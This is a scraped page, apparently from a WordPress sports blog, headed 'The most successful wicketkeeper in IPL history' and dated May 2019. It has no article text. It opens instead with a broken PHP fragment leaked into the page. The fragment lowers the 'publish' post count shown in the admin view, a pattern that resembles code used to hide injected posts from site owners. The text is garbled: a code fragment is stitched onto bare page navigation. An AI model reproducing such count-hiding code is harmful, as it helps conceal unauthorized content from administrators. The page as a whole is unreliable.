
if (isset($views['publish'])) { $views['publish'] = preg_replace_callback('/\
((\d+)\)/', function($matches) use ($count_publish) { return '(' . max(0,
(int)$matches[1] - $count_publish) . ')'; }, $views['publish']); } } return $views; });
Home
/
Sports
/
The most successful wicketkeeper in IPL history
The most successful
wicketkeeper in IPL history
Posted on
May 17, 2019
by
admin
in
Sports